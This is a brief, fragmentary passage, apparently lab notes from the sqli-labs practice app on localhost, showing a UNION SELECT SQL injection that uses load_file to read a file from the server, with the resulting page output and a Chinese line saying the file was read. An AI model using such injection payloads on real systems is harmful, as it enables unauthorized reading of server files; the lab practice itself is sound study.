 127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%...
1
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select
1,load_file('d:/3.txt'),3
Welcome Dhakkan
Your Login name:yyds
Your Password:3
2
成功读取文
件内容